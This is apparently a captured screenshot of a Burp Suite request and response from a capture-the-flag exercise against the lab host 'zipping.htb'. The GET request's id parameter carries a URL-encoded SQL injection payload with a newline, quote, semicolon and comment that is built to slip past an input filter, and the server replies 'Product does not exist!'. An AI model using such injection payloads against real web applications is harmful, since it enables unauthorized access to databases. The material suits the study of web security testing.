 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /shop/index.php?page=product&id=%0A'%3bselect+*+%231 HTTP/1.1
2 Host: zipping.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://zipping.htb/shop/index.php?page=products
8 Connection: close
9 Cookie: PHPSESSID=e1jbm522uvg6bb9q4tb16nphrl
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Nov 2023 14:15:48 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 23
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Product does not exist!